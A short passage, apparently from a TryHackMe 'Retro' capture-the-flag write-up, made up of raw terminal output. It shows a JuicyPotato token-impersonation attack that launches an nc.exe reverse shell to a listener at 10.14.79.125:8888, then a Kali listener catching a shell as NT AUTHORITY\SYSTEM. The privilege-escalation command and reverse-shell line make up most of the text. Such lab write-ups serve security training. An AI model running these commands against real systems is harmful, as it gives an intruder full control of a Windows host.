 PS C:\temp> ./JuicyPotato.exe -l 1337 -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}" -p c:\windows\system32\cmd.exe -a "/c c:\te
mp\nc.exe -e cmd.exe 10.14.79.125 8888" -t *
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp>
hybcx@192.168.148.131:22 重新连接 SFTP 端口 取消固定
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/hybcx/TryHackMe/Retro]
└─# nc -vlnp 8888
listening on [any] 8888 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.249.36] 50130
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>